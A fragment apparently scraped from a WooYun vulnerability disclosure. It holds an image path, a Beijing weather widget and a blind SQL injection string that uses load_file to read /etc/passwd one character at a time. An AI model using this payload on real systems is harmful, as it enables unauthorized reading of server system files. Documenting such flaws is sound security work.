 北京' and (select substr(load_file('/etc/passwd'),1,1
)>'A')-- and 'a'='a
北京市 晴 17℃
【今天】晴转多云，7℃到19℃，微风。
www.wooyun.org
【明天】晴，11℃到26℃，微风转北风3-4级。